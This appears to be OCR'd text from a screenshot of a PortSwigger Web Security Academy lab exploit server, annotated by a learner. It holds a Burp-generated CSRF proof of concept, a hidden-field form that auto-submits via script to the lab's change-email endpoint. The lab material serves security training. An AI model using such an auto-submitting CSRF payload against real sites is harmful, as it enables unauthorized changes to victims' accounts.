 URL: https://exploit-0aca0091030f533c80cb391601d700ef.exploit-server.net/exploit
HTTPS
This is a URL that you
sent to victim
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Actual payload that changes the email
victim
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a08009303b753fb80623ab900fd00af.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hello&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log